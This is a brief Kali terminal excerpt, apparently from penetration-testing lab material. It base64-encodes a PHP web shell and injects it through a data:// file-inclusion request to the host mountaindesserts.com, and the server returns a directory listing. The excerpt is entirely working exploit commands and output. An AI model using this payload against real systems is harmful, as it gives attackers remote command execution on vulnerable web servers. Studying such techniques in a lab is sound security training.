 kali@kali:~$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
kali@kali:~$ curl
"http://mountaindesserts.com/meteor/index.php?page=data://text/plain;base64,PD9waHAgZW
NobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php